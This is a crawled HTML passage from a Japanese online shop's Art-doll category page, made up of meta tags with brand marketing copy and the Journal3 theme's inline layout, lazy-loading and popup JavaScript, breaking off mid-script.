

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.dollshop.jp/art-doll
body_size: 76781
content:
<!DOCTYPE html>
<html dir="ltr" lang="ja" class="desktop no-touchevents mac chrome chrome131 webkit oc3 store-0 is-guest skin-1 no-wishlist no-compare route-product-category category-267 layout-3 desktop-header-active header-desktop-classic header-mobile-1 mobile-sticky-default" data-ov="3.0.3.2" data-jv="speed-topbestcart">
<head typeof="og:website">

<meta charset="UTF-8" />
<meta name="theme-color" content="">
<meta name="viewport" content="width=device-width, initial-scale=1, minimum-scale=1">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>Art-dollは中国最大のドールブランド生産工場の一つです-DOLLSHOP</title>
<base href="https://www.dollshop.jp/" />
<meta name="description" content="Art-dollは中国で最大のドール生産工場の一つであり、柔軟性、高品質、軽量なドールの研究開発に10年以上専念しています。Art-dollのドールは、現在までに多くのドーラーから愛されています。" />
<meta property="fb:app_id" content=""/>
<meta property="og:type" content="website"/>
<meta property="og:title" content="Art-doll"/>
<meta property="og:url" content="https://www.dollshop.jp/art-doll"/>
<meta property="og:image" content="https://www.dollshop.jp/image/cache/catalog/journal3/placeholder-600x315w.png.webp"/>
<meta property="og:image:width" content="600"/>
<meta property="og:image:height" content="315"/>
<meta property="og:description" content="Art-dollは中国で最大のドール生産工場の一つであり、柔軟性、高品質、軽量なドールの研究開発に10年以上専念しています。Art-dollのドールは、現在までに多くのドーラーから愛されています。Art-dollドールの最大の特徴は軽量性です。軽量化技術により、ドールの重量が軽くなりました。使用や外出においても、ドーラーにとって非常に便利です。ドールの手触りも非常にリアルです。工場では医療用シリコン素材を使用し、ドールの手触りを柔らかくしています。また、肌の模様や血管などのディテールも、ボディメイクの技術によってよりリアルに再現されています。さらに、自立タイプやホールの構造など、顧客に幅広いカ"/>
<meta name="twitter:card" content="summary"/>
<meta name="twitter:site" content="@"/>
<meta name="twitter:title" content="Art-doll"/>
<meta name="twitter:image" content="https://www.dollshop.jp/image/cache/catalog/journal3/placeholder-200x200.png.webp"/>
<meta name="twitter:image:width" content="200"/>
<meta name="twitter:image:height" content="200"/>
<meta name="twitter:description" content="Art-dollは中国で最大のドール生産工場の一つであり、柔軟性、高品質、軽量なドールの研究開発に10年以上専念しています。Art-dollのドールは、現在までに多くのドーラーから愛されています。Art-dollドールの最大の特徴は軽量性です。軽量化技術により、ドールの重量が軽くなりました。使用や外出においても、ドーラーにとって非常に便利です。ドールの手触りも非常にリアルです。工場では医療用シリコン素材を使用し、ドールの手触りを柔らかくしています。また、肌の模様や血管などのディテールも、ボディメイクの技術によってよりリアルに再現されています。さらに、自立タイプやホールの構造など、顧客に幅広いカ"/>
<link href="catalog/view/theme/journal3/icons/fonts/icomoon.woff2?v=edad90b3b2" rel="preload" as="font" type="font/woff2" crossorigin="anonymous"/>
<link href="https://fonts.gstatic.com/" rel="preconnect" crossorigin/>
<link href="catalog/view/theme/journal3/lib/font-awesome/css/font-awesome.min.css?v=topbestcart" rel="preload" as="style"/>
<link href="catalog/view/theme/journal3/lib/bootstrap/css/bootstrap.min.css?v=topbestcart" rel="preload" as="style"/>
<link href="catalog/view/theme/journal3/stylesheet/style.min.css?v=topbestcart" rel="preload" as="style"/>
<link href="https://www.dollshop.jp/art-doll" rel="canonical" />
<link href="https://www.dollshop.jp/art-doll?page=2" rel="next" />
<link href="https://www.dollshop.jp/image/catalog/Logo/dollshop-1.jpg" rel="icon" />
<script src="https://polyfill.io/v3/polyfill.min.js?features=Object.assign%2CIntersectionObserver%2CNodeList.prototype.forEach%2CArray.prototype.forEach%2CElement.prototype.matches%2CElement.prototype.prepend" nomodule></script>
<script>window['Journal'] = {"isPopup":false,"isQuickviewPopup":false,"isOptionsPopup":false,"isPhone":false,"isTablet":false,"isDesktop":true,"isTouch":false,"isAdmin":false,"isRTL":false,"admin_url":null,"filterScrollTop":false,"filterUrlValuesSeparator":",","performanceCSSDefer":false,"performanceCSSInline":false,"performanceJSDefer":false,"countdownDay":"Day","countdownHour":"Hour","countdownMin":"Min","countdownSec":"Sec","globalPageHideColumnLeftAt":1024,"globalPageHideColumnRightAt":1024,"scrollTop":true,"scrollToTop":false,"scrollBarWidth":12,"notificationHideAfter":2000,"stepperStatus":true,"stepperDecimals":0,"quickviewPageStyleCloudZoomStatus":true,"quickviewPageStyleAdditionalImagesCarousel":false,"quickviewPageStyleAdditionalImagesCarouselStyleSpeed":500,"quickviewPageStyleAdditionalImagesCarouselStyleAutoPlay":false,"quickviewPageStyleAdditionalImagesCarouselStylePauseOnHover":true,"quickviewPageStyleAdditionalImagesCarouselStyleDelay":3000,"quickviewPageStyleAdditionalImagesCarouselStyleLoop":false,"quickviewPageStyleAdditionalImagesHeightAdjustment":5,"quickviewPageStyleProductStockUpdate":false,"quickviewPageStylePriceUpdate":false,"quickviewPageStyleOptionsSelect":"none","quickviewPageStyleButtonsDisplay":"fixed","quickviewText":"\u30af\u30a4\u30c3\u30af\u30d3\u30e5\u30fc","rippleStatus":false,"rippleSelectors":".btn","mobileHeaderAt":1024,"subcategoriesCarouselStyleSpeed":500,"subcategoriesCarouselStyleAutoPlay":false,"subcategoriesCarouselStylePauseOnHover":true,"subcategoriesCarouselStyleDelay":3000,"subcategoriesCarouselStyleLoop":false,"productPageStyleImageCarouselStyleSpeed":500,"productPageStyleImageCarouselStyleAutoPlay":false,"productPageStyleImageCarouselStylePauseOnHover":true,"productPageStyleImageCarouselStyleDelay":3000,"productPageStyleImageCarouselStyleLoop":false,"productPageStyleCloudZoomStatus":true,"productPageStyleCloudZoomPosition":"standard","productPageStyleOpenThumbInGallery":false,"productPageStyleGalleryThumbToggleStatus":false,"productPageStyleAdditionalImagesCarousel":false,"productPageStyleAdditionalImagesCarouselStyleSpeed":500,"productPageStyleAdditionalImagesCarouselStyleAutoPlay":true,"productPageStyleAdditionalImagesCarouselStylePauseOnHover":true,"productPageStyleAdditionalImagesCarouselStyleDelay":3000,"productPageStyleAdditionalImagesCarouselStyleLoop":false,"productPageStyleAdditionalImagesHeightAdjustment-hold":"","productPageStyleProductStockUpdate":true,"productPageStylePriceUpdate":true,"productPageStyleOptionsSelect":"all","infiniteScrollStatus":false,"infiniteScrollOffset":2,"infiniteScrollLoadPrev":"\u4ee5\u524d\u306e\u88fd\u54c1\u3092\u30ed\u30fc\u30c9\u3059\u308b","infiniteScrollLoadNext":"\u6b21\u306e\u88fd\u54c1\u3092\u30ed\u30fc\u30c9\u3059\u308b","infiniteScrollLoading":"\u8aad\u307f\u8fbc\u3093\u3067\u3044\u307e\u3059...","infiniteScrollNoneLeft":"\u30ea\u30b9\u30c8\u306e\u6700\u5f8c\u306b\u5230\u9054\u3057\u307e\u3057\u305f\u3002","checkoutUrl":"https:\/\/www.dollshop.jp\/checkout.html","header_notice":{"m":56,"c":"4e8a1a17","o":{"cookie":"4e8a1a17","ease":"easeOutQuart","duration":800}},"columnsCount":0,"mobile_header_active":false,"headerMobileHeight":60,"headerMobileStickyStatus":true,"stickyMobileLayout":"default","searchStyleSearchAutoSuggestStatus":true,"searchStyleSearchAutoSuggestDescription":true,"searchStyleSearchAutoSuggestSubCategories":true,"headerMobileTopBarHeight":44,"headerMobileTopBarVisibility":false,"cartDropdown":true,"headerHeight":139,"headerMainMenuFullHeight":false,"mobileMenuOn":"","headerMiniSearchDisplay":"default","stickyStatus":false,"stickyFullHomePadding":false,"stickyFullHomePaddingAll":false,"stickyAt-hold":"","stickyHeightNew":"","headerTopBarHeight":35,"topBarStatus":true,"headerType":"classic","assets":{"countdown":["catalog\/view\/theme\/journal3\/lib\/countdown\/jquery.countdown.min.js?v=topbestcart"],"imagezoom":[],"fancybox":[],"masterslider":[],"swiper":[],"swiper-latest":[],"typeahead":["catalog\/view\/theme\/journal3\/lib\/typeahead\/typeahead.jquery.min.js?v=topbestcart"],"smoothscroll":["catalog\/view\/theme\/journal3\/lib\/smoothscroll\/smoothscroll.min.js?v=topbestcart"]}};</script>
<script>!function(t,e){"object"==typeof exports&&"undefined"!=typeof module?module.exports=e():"function"==typeof define&&define.amd?define(e):t.lozad=e()}(this,function(){"use strict";var t="undefined"!=typeof document&&document.documentMode,e=function(t){return window&&window[t]},r=["data-iesrc","data-alt","data-src","data-srcset","data-background-image","data-toggle-class"],a={rootMargin:"0px",threshold:0,enableAutoReload:!1,load:function(e){if("picture"===e.nodeName.toLowerCase()){var r=e.querySelector("img"),a=!1;null===r&&(r=document.createElement("img"),a=!0),t&&e.getAttribute("data-iesrc")&&(r.src=e.getAttribute("data-iesrc")),e.getAttribute("data-alt")&&(r.alt=e.getAttribute("data-alt")),a&&e.append(r)}if("video"===e.nodeName.toLowerCase()&&!e.getAttribute("data-src")&&e.children){for(var o=e.children,i=void 0,n=0;n<=o.length-1;n++)(i=o[n].getAttribute("data-src"))&&(o[n].src=i);e.load()}e.getAttribute("data-poster")&&(e.poster=e.getAttribute("data-poster")),e.getAttribute("data-src")&&(e.src=e.getAttribute("data-src")),e.getAttribute("data-srcset")&&e.setAttribute("srcset",e.getAttribute("data-srcset"));var d=",";if(e.getAttribute("data-background-delimiter")&&(d=e.getAttribute("data-background-delimiter")),e.getAttribute("data-background-image"))e.style.backgroundImage="url('"+e.getAttribute("data-background-image").split(d).join("'),url('")+"')";else if(e.getAttribute("data-background-image-set")){var u=e.getAttribute("data-background-image-set").split(d),g=u[0].substr(0,u[0].indexOf(" "))||u[0];g=-1===g.indexOf("url(")?"url("+g+")":g,1===u.length?e.style.backgroundImage=g:e.setAttribute("style",(e.getAttribute("style")||"")+"background-image: "+g+"; background-image: -webkit-image-set("+u+"); background-image: image-set("+u+")")}e.getAttribute("data-toggle-class")&&e.classList.toggle(e.getAttribute("data-toggle-class"))},loaded:function(){}};function o(t){t.setAttribute("data-loaded",!0)}var i=function(t){return"true"===t.getAttribute("data-loaded")},n=function(t){var e=1<arguments.length&&void 0!==arguments[1]?arguments[1]:document;return t instanceof Element?[t]:t instanceof NodeList?t:e.querySelectorAll(t)};return function(){var t,d,u,g=0<arguments.length&&void 0!==arguments[0]?arguments[0]:".lozad",s=1<arguments.length&&void 0!==arguments[1]?arguments[1]:{},c=Object.assign({},a,s),l=c.root,b=c.rootMargin,f=c.threshold,m=c.enableAutoReload,A=c.load,v=c.loaded,h=void 0,p=void 0;e("IntersectionObserver")&&(h=new IntersectionObserver((t=A,d=v,function(e,r){e.forEach(function(e){(0<e.intersectionRatio||e.isIntersecting)&&(r.unobserve(e.target),i(e.target)||(t(e.target),o(e.target),d(e.target)))})}),{root:l,rootMargin:b,threshold:f})),e("MutationObserver")&&m&&(p=new MutationObserver((u=A,function(t){t.forEach(function(t){i(t.target)&&"attributes"===t.type&&-1<r.indexOf(t.attributeName)&&u(t.target)})})));for(var k,y=n(g,l),w=0;w<y.length;w++)(k=y[w]).getAttribute("data-placeholder-background")&&(k.style.background=k.getAttribute("data-placeholder-background"));return{observe:function(){for(var t=n(g,l),e=0;e<t.length;e++)i(t[e])||(h?(p&&m&&p.observe(t[e],{subtree:!0,attributes:!0,attributeFilter:r}),h.observe(t[e])):(A(t[e]),o(t[e]),v(t[e])))},triggerLoad:function(t){i(t)||(A(t),o(t),v(t))},observer:h,mutationObserver:p}}});</script>
<script>loadjs=function(){var h=function(){},c={},u={},f={};function o(e,n){if(e){var r=f[e];if(u[e]=n,r)for(;r.length;)r[0](e,n),r.splice(0,1)}}function l(e,n){e.call&&(e={success:e}),n.length?(e.error||h)(n):(e.success||h)(e)}function d(r,t,s,i){var c,o,e=document,n=s.async,u=(s.numRetries||0)+1,f=s.before||h,l=r.replace(/[\?|#].*$/,""),a=r.replace(/^(css|img)!/,"");i=i||0,/(^css!|\.css$)/.test(l)?((o=e.createElement("link")).rel="stylesheet",o.href=a,(c="hideFocus"in o)&&o.relList&&(c=0,o.rel="preload",o.as="style")):/(^img!|\.(png|gif|jpg|svg|webp)$)/.test(l)?(o=e.createElement("img")).src=a:((o=e.createElement("script")).src=r,o.async=void 0===n||n),!(o.onload=o.onerror=o.onbeforeload=function(e){var n=e.type[0];if(c)try{o.sheet.cssText.length||(n="e")}catch(e){18!=e.code&&(n="e")}if("e"==n){if((i+=1)<u)return d(r,t,s,i)}else if("preload"==o.rel&&"style"==o.as)return o.rel="stylesheet";t(r,n,e.defaultPrevented)})!==f(r,o)&&e.head.appendChild(o)}function r(e,n,r){var t,s;if(n&&n.trim&&(t=n),s=(t?r:n)||{},t){if(t in c)throw"LoadJS";c[t]=!0}function i(n,r){!function(e,t,n){var r,s,i=(e=e.push?e:[e]).length,c=i,o=[];for(r=function(e,n,r){if("e"==n&&o.push(e),"b"==n){if(!r)return;o.push(e)}--i||t(o)},s=0;s<c;s++)d(e[s],r,n)}(e,function(e){l(s,e),n&&l({success:n,error:r},e),o(t,e)},s)}if(s.returnPromise)return new Promise(i);i()}return r.ready=function(e,n){return function(e,r){e=e.push?e:[e];var n,t,s,i=[],c=e.length,o=c;for(n=function(e,n){n.length&&i.push(e),--o||r(i)};c--;)t=e[c],(s=u[t])?n(t,s):(f[t]=f[t]||[]).push(n)}(e,function(e){l(n,e)}),r},r.done=function(e){o(e,[])},r.reset=function(){c={},u={},f={}},r.isDefined=function(e){return e in c},r}();</script>
<script>(function () {
	const documentClassList = document.documentElement.classList;

	// touchevents
	if (Journal['isDesktop'] && (('ontouchstart' in window) || (navigator.maxTouchPoints > 0) || (navigator.msMaxTouchPoints > 0))) {
		let timeout;

		document.addEventListener('touchstart', function () {
			if (timeout) {
				clearTimeout(timeout);
			}

			Journal['isTouch'] = true;

			documentClassList.remove('no-touchevents');
			documentClassList.add('touchevents');

			timeout = setTimeout(function () {
				Journal['isTouch'] = false;

				documentClassList.add('no-touchevents');
				documentClassList.remove('touchevents');
			}, 400);
		});
	}

	// flexbox gap
	if (!(function () {
		// create flex container with row-gap set
		const flex = document.createElement('div');
		flex.style.display = 'flex';
		flex.style.flexDirection = 'column';
		flex.style.rowGap = '1px';

		// create two elements inside it
		flex.appendChild(document.createElement('div'));
		flex.appendChild(document.createElement('div'));

		// append to the DOM (needed to obtain scrollHeight)
		document.documentElement.appendChild(flex);

		const isSupported = flex.scrollHeight === 1; // flex container should be 1px high from the row-gap

		flex.parentNode.removeChild(flex);

		return isSupported;
	})()) {
		documentClassList.add('no-flexbox-gap');
	}

	// delegate event
	document.addDelegatedEventListener = function (eventName, elementSelector, handler) {
		document.addEventListener(eventName, function (e) {
			// loop parent nodes from the target to the delegation node
			for (let target = e.target; target && target !== this; target = target.parentNode) {
				if (target.matches(elementSelector)) {
					handler.call(target, e);
					break;
				}
			}
		}, false);
	}

	// detect ipads
	if (Journal['isDesktop'] && documentClassList.contains('safari') && !documentClassList.contains('ipad') && navigator.maxTouchPoints && navigator.maxTouchPoints > 2) {
		window.fetch('index.php?route=journal3/journal3/device_detect', {
			method: 'POST',
			body: 'device=ipad',
			headers: {
				'Content-Type': 'application/x-www-form-urlencoded'
			}
		}).then(function (data) {
			return data.json();
		}).then(function (data) {
			if (data.response.reload) {
				window.location.reload();
			}
		});
	}

	// j-editor
	if (Journal['isDesktop']) {
		if (window.localStorage.getItem('j-editor') !== 'hidden') {
			documentClassList.add('admin-bar-visible');
		}
	}
})();

(function () {
	if (Journal['isPopup']) {
		return;
	}

	const documentClassList = document.documentElement.classList;

	// move cart content on mobile headers
	if (Journal['mobile_header_active'] || !Journal['cartDropdown']) {
		document.addEventListener('DOMContentLoaded', function () {
			const wrapper = document.querySelector('.mobile-cart-content-wrapper');
			const cart_content = document.querySelector('.cart-content > ul');
			const cart = document.querySelector('#cart');

			if (wrapper && cart_content) {
				wrapper.appendChild(cart_content);
				cart.classList.remove('dropdown');
				const trigger = document.querySelector('#cart > a');
				trigger.removeAttribute('data-toggle');
				trigger.setAttribute('data-off-canvas', 'mobile-cart-content-container');
			}
		});
	}

	// move elements on small screens
	if (Journal['mobile_header_active']) {
		return;
	}

	const wrappers = ['search', 'cart', 'logo', 'language', 'currency'];
	const mobileHeaderMedia = window.matchMedia('(max-width: ' + Math.max(parseInt(Journal['mobileHeaderAt'], 10), 540) + 'px)');

	function callback() {
		const event = document.createEvent('CustomEvent');

		if (mobileHeaderMedia.matches) {
			mobileClasses();
			mobileHeader();
			mobileCart();

			event.initEvent('JournalMobileHeaderActive');
		} else {
			desktopClasses();
			desktopHeader();
			desktopCart();

			event.initEvent('JournalDesktopHeaderActive');
		}

		document.dispatchEvent(event);
	}

	mobileHeaderMedia.addListener(callback);

	if (mobileHeaderMedia.matches) {
		mobileClasses();
	}

	if (mobileHeaderMedia.matches) {
		document.addEventListener('DOMContentLoaded', function () {
			callback();
		});
	}

	function mobileClasses() {
		documentClassList.add('mobile-header-active');
		documentClassList.remove('desktop-header-active');
	}

	function desktopClasses() {
		documentClassList.add('desktop-header-active');
		documentClassList.remove('mobile-header-active');
	}

	function mobileHeader() {
		Object.keys(wrappers).forEach(function (k) {
			const element = document.querySelector('#' + wrappers[k]);
			const wrapper = document.querySelector('.mobile-' + wrappers[k] + '-wrapper');

			if (element && wrapper) {
				wrapper.appendChild(element);
			}
		});

		const search = document.querySelector('#search');
		const cart = document.querySelector('#cart');

		if (search && (Journal['searchStyle'] === 'full')) {
			search.classList.remove('full-search');
			search.classList.add('mini-search');
		}

		if (cart && (Journal['cartStyle'] === 'full')) {
			cart.classList.remove('full-cart');
			cart.classList.add('mini-cart');
		}

		if (cart && Journal['cartDropdown']) {
			cart.classList.remove('dropdown');
			const trigger = document.querySelector('#cart > a');
			trigger.removeAttribute('data-toggle');
			trigger.setAttribute('data-off-canvas', 'mobile-cart-content-container');
		}
	}

	function desktopHeader() {
		Object.keys(wrappers).forEach(function (k) {
			const element = document.querySelector('#' + wrappers[k]);
			const wrapper = document.querySelector('.desktop-' + wrappers[k] + '-wrapper');

			if (element && wrapper) {
				wrapper.appendChild(element);
			}
		});

		const search = document.querySelector('#search');
		const cart = document.querySelector('#cart');

		if (search && (Journal['searchStyle'] === 'full')) {
			search.classList.remove('mini-search');
			search.classList.add('full-search');
		}

		if (cart && (Journal['cartStyle'] === 'full')) {
			cart.classList.remove('mini-cart');
			cart.classList.add('full-cart');
		}

		if (cart && Journal['cartDropdown']) {
			cart.classList.add('dropdown');
			const trigger = document.querySelector('#cart > a');
			trigger.setAttribute('data-toggle', 'dropdown');
			trigger.removeAttribute('data-off-canvas');
		}

		documentClassList.remove('mobile-cart-content-container-open');
		documentClassList.remove('mobile-main-menu-container-open');
		documentClassList.remove('mobile-filter-container-open');
		documentClassList.remove('mobile-overlay');
	}

	function mobileCart() {
		const wrapper = document.querySelector('.mobile-cart-content-wrapper');
		const cart_content = document.querySelector('.cart-content > ul');

		if (wrapper && cart_content) {
			wrapper.appendChild(cart_content);
		}
	}

	function desktopCart() {
		const wrapper = document.querySelector('#cart-content');
		const cart_content = document.querySelector('.mobile-cart-content-wrapper > ul');

		if (wrapper && cart_content) {
			wrapper.appendChild(cart_content);
		}
	}

})();

(function () {
	if (Journal['isPopup']) {
		return;
	}

	const documentClassList = document.documentElement.classList;

	const mobileMenuMedia = window.matchMedia('(max-width: ' + Math.max(parseInt(Journal['mobileMenuOn'], 10), 540) + 'px)');

	function callback() {
		if (mobileMenuMedia.matches) {
			const wrapper = document.querySelector('.desktop-mobile-main-menu-wrapper');
			const content = document.querySelector('#main-menu');

			if (wrapper && content) {
				wrapper.appendChild(content);

				content.querySelectorAll('template').forEach(function (element) {
					Journal.template(element);
				});

				Journal.lazy();

				content.querySelectorAll('.main-menu .dropdown-toggle').forEach(function (element) {
					element.classList.remove('dropdown-toggle');
					element.classList.add('collapse-toggle');
					element.removeAttribute('data-toggle');
				});

				content.querySelectorAll('.main-menu .dropdown-menu').forEach(function (element) {
					element.classList.remove('dropdown-menu');
					element.classList.remove('j-dropdown');
					element.classList.add('collapse');
				});

				content.classList.add('accordion-menu');
			}

			documentClassList.add('mobile-menu-active');
		} else {
			const wrapper = document.querySelector('.desktop-main-menu-wrapper');
			const content = document.querySelector('#main-menu');

			if (wrapper && content) {
				wrapper.insertBefore(content, document.querySelector('#main-menu-2'));

				content.querySelectorAll('.main-menu .collapse-toggle').forEach(function (element) {
					element.classList.add('dropdown-toggle');
					element.classList.remove('collapse-toggle');
					element.setAttribute('data-toggle', 'dropdown-hover');
				});

				content.querySelectorAll('.main-menu .collapse').forEach(function (element) {
					element.classList.add('dropdown-menu');
					element.classList.add('j-dropdown');
					element.classList.remove('collapse');
				});

				content.classList.remove('accordion-menu');
			}

			documentClassList.remove('mobile-menu-active');
			documentClassList.remove('desktop-mobile-main-menu-container-open');
			documentClassList.remove('mobile-overlay');
		}
	}

	mobileMenuMedia.addListener(callback);

	if (mobileMenuMedia.matches) {
		documentClassList.add('mobile-menu-active');
	}

	if (mobileMenuMedia.matches) {
		document.addEventListener('DOMContentLoaded', function () {
			callback();
		});
	}
})();

(function () {
	if (Journal['isPopup']) {
		return;
	}

	const documentClassList = document.documentElement.classList;

	Journal['globalPageHideColumnLeftAt'] = Math.max(+Journal['globalPageHideColumnLeftAt'] || 0, 100);
	Journal['globalPageHideColumnRightAt'] = Math.max(+Journal['globalPageHideColumnRightAt'] || 0, 100);

	const columnMedias = {
		left: window.matchMedia('(max-width: ' + Journal['globalPageHideColumnLeftAt'] + 'px)'),
		right: window.matchMedia('(max-width: ' + Journal['globalPageHideColumnRightAt'] + 'px)')
	}

	function callback() {
		Object.keys(columnMedias).forEach(function (key) {
			if (columnMedias[key].matches) {
				documentClassList.add(key + '-column-disabled');
				mobileFilter(key);
			} else {
				documentClassList.remove(key + '-column-disabled');
				desktopFilter(key);
			}
		});
	}

	Object.keys(columnMedias).forEach(function (key) {
		if (columnMedias[key].matches) {
			documentClassList.add(key + '-column-disabled');
		}

		columnMedias[key].addListener(callback);
	});

	document.addEventListener('DOMContentLoaded', function () {
		callback();
	});

	function mobileFilter(column) {
		const element = document.querySelector('#column-' + column + ' #filter');
		const wrapper = document.querySelector('.mobile-filter-wrapper');

		if (element && wrapper) {
			documentClassList.add('mobile-filter-active');
			wrapper.appendChild(element);
		}
	}

	function desktopFilter(column) {
		const element = document.querySelector('#filter');
		const wrapper = document.querySelector('#column-' + column + ' .desktop-filter-wrapper');

		if (element && wrapper) {
			documentClassList.remove('mobile-filter-active');
			documentClassList.remove('mobile-filter-container-open');
			wrapper.appendChild(element);
		}
	}
})();

(function () {
	const style = document.createElement('style');
	const documentClassList = document.documentElement.classList;

	document.head.appendChild(style);

	// popup
	if (Journal['popup']) {
		if (localStorage.getItem('p-' + Journal['popup']['c'])) {
			document.addEventListener('DOMContentLoaded', function () {
				document.querySelector('.popup-wrapper').remove();
			});
		} else {
			if (Journal['popup']['o']['showAfter']) {
				setTimeout(function () {
					documentClassList.add('popup-open', 'popup-center');
				}, Journal['popup']['o']['showAfter']);
			} else {
				documentClassList.add('popup-open', 'popup-center');
			}

			if (Journal['popup']['o']['hideAfter']) {
				setTimeout(function () {
					documentClassList.remove('popup-open', 'popup-center');
				}, Journal['popup']['o']['hideAfter']);
			}
		}
	}

	document.addEventListener('click', function (e) {
		if (e.target.matches('.popup-close, .popup-bg-closable, .btn-popup:not([href])')) {
			const $popup_wrapper = document.querySelector('.popup-wrapper');
			const $checkbox = document.querySelector('.popup-wrapper .popup-footer input[type="checkbox"]');
			const options = $popup_wrapper.dataset.options ? JSON.parse($popup_wrapper.dataset.options) : null;

			if ($checkbox && options && options.cookie) {
				if ($checkbox.checked) {
					localStorage.setItem('p-' + options.cookie, '1');
				} else {
					localStorage.removeItem('p-' + options.cookie);
				}
			}

			documentClassList.remove('popup-open', 'popup-center', 'popup-iframe-loaded');

			setTimeout(function () {
				$popup_wrapper.remove();
			}, 500);
		}
	});

	document.addEventListener('keydown', function (e) {
		if (e.key === 'Escape') {
			const $popup_wrapper = document.querySelector('.popup-wrapper');
			const $checkbox = document.querySelector('.popup-wrapper .popup-footer input[type="checkbox"]');
			const options = $popup_wrapper.dataset.options ? JSON.parse($popup_wrapper.dataset.options) : null;

			if ($checkbox && options && options.cookie) {
				if ($checkbox.checked) {
					localStorage.setItem('p-' + options.cookie, '1');
				} else {
					localStorage.removeItem('p-' + options.cookie);
				}
			}

			documentClassList.remove('popup-open', 'popup-center');

			setTimeout(function () {
				$popup_wrapper.remove();
			}, 500);
		}
	});

	// notification
	if (Journal['notification']) {
		if (localStorage.getItem('n-' + Journal['notification']['c'])) {
			style.sheet.insertRule('.module-notification-' + Journal['notification']['m'] + '{ display:none !important }');
		}
	}

	document.addEventListener('click', function (e) {
		if (e.target.matches('.notification-close')) {
			const $this = $(e.target);
			const height = $this.parent().outerHeight();

			$this.parent().next('div').css('margin-top', -height);

			$('.removed').removeClass('removed');

			$this.parent().addClass('fade-out').on('transitionend MSTransitionEnd webkitTransitionEnd oTransitionEnd', function () {
				$(this).next('div').addClass('removed').css('margin-top', '');
				$(this).remove();
			});

			if (e.target.parentNode.classList.contains('module-notification')) {
				localStorage.setItem('n-' + Journal['notification']['c'], '1');
			}
		}
	});

	// header notice
	if (Journal['header_notice']) {
		if (localStorage.getItem('hn-' + Journal['header_notice']['c'])) {
			style.sheet.insertRule('.module-header_notice-' + Journal['header_notice']['m'] + '{ display:none !important }');
		}
	}

	document.addDelegatedEventListener('click', '.header-notice-close-button button', function (e) {
		const $el = this.closest('.module-header_notice');
		const options = JSON.parse($el.dataset.options || '{}');

		if (options['cookie']) {
			localStorage.setItem('hn-' + options['cookie'], '1');
		}

		$el.style.height = $el.offsetHeight + 'px';
		$el.style.transitionProperty = 'height';
		$el.style.transitionDuration = parseInt(Journal['header_notice']['o']['duration']) + 'ms';
		$el.style.transitionTimingFunction = Journal['header_notice']['o']['ease'];

		$el.getClientRects();

		$el.style.height = 0;
	});

	// layout notice
	if (Journal['layout_notice']) {
		if (localStorage.getItem('ln-' + Journal['layout_notice']['c'])) {
			style.sheet.insertRule('.module-layout_notice-' + Journal['layout_notice']['m'] + '{ display:none !important }');
		}
	}

	document.addDelegatedEventListener('click', '.layout-notice-close-button button', function (e) {
		const $el = this.closest('.module-layout_notice');
		const options = JSON.parse($el.dataset.options || '{}');

		if (options['cookie']) {
			localStorage.setItem('ln-' + options['cookie'], '1');
		}

		$el.style.height = $el.offsetHeight + 'px';
		$el.style.transitionProperty = 'height';
		$el.style.transitionDuration = parseInt(Journal['layout_notice']['o']['duration']) + 'ms';
		$el.style.transitionTimingFunction = Journal['layout_notice']['o']['ease'];

		$el.getClientRects();

		$el.style.height = 0;
	});
})();

(function () {
	// load
	Journal.load = function (urls, bundle, success) {
		if (loadjs.isDefined(bundle)) {
			loadjs.ready(bundle, {
				success: success
			});
		} else {
			loadjs(urls, bundle, {
				async: false,
				before: function (path, el) {
					document.head.prepend(el);
					return false;
				},
				success: success
			});
		}
	};

	// lazy
	Journal.lazy = function (name, selector, options) {
		window['__journal_lazy'] = window['__journal_lazy'] || {};

		if (arguments.length) {
			window['__journal_lazy'][name] = lozad(selector, options);
			window['__journal_lazy'][name].observe();
		} else {
			Object.entries(window['__journal_lazy']).forEach(function (entry) {
				entry[1].observe();
			});
		}
	};

	// template
	Journal.template = function (el) {
		const div = document.createElement('div');

		div.innerHTML = el.innerHTML;

		for (let i = 0; i < el.attributes.length; i++) {
			div.setAttribute(el.attributes[i].name, el.attributes[i].value);
		}

		el.parentNode.replaceChild(div, el);

		div.querySelectorAll('template').forEach(function (el) {
			Journal.template(el);
		});
	};
})();

(function () {
	const classList = document.documentElement.classList;

	// sticky position
	let stickyPos = 0;

	function updateStickyPos() {

		if (classList.contains('desktop-header-active')) {
			//Mega menu item height for dropdown offset
			if (!Journal['headerMainMenuFullHeight']) {
				const megaMenu = document.querySelector('.main-menu-item.mega-menu');

				if (megaMenu) {
					megaMenu.style.setProperty('--item-height', megaMenu.offsetHeight);
				}
			}
			if (classList.contains('sticky-default')) {
				stickyPos = document.querySelector('.top-bar').offsetHeight;
			} else if (classList.contains('sticky-menu')) {
				stickyPos = document.querySelector('.top-bar').offsetHeight + document.querySelector('.mid-bar').offsetHeight;
			}
		} else {
			stickyPos = document.querySelector('.mobile-top-bar').offsetHeight;
		}
	}

	if (Journal['stickyStatus']) {
		document.addEventListener('JournalDesktopHeaderActive', function (e) {
			updateStickyPos();
		});

		document.addEventListener('JournalMobileHeaderActive', function (e) {
			updateStickyPos();
		});

		document.addEventListener('DOMContentLoaded', function () {
			updateStickyPos();
		});
	}

	// scroll direction + sticky header class
	let scrollY = window.scrollY;
	let scrollDirection = '';

	document.addEventListener('scroll', function () {
		// scroll direction
		let currentDirection = '';

		if (window.scrollY > 0 && window.scrollY > scrollY) {
			currentDirection = 'down';
		} else if (window.scrollY >= (document.body.clientHeight - window.innerHeight)) {
			currentDirection = 'down';
		} else {
			currentDirection = 'up';
		}

		if (currentDirection !== scrollDirection) {
			document.documentElement.setAttribute('data-scroll', currentDirection);
		}

		// mac scroll always fix
		if (classList.contains('mac') && window.innerWidth > window.document.body.clientWidth && scrollY > 0) {
			classList.add('mac-scroll');
		}

		// sticky class
		if (Journal['stickyStatus']) {
			const stickyClass = classList.contains('desktop-header-active') ? 'header-sticky' : 'mobile-sticky';

			if (window.scrollY > stickyPos) {
				classList.add(stickyClass);
			} else {
				classList.remove(stickyClass);
			}
		}

		scrollY = window.scrollY;
		scrollDirection = currentDirection;

		//document.documentElement.style.setProperty('--body-scroll', scrollY + 'px');

	});

	document.addEventListener('DOMContentLoaded', function () {
		if (classList.contains('mac') && window.innerWidth > window.document.body.clientWidth) {
			classList.add('mac-scroll');
		}
	});
})();

(function () {
	if (Journal['isPopup']) {
		return;
	}

	Journal.tableScroll = function () {
		document.querySelectorAll('.table-responsive').forEach(function (el) {
			if (el.scrollWidth > el.clientWidth) {
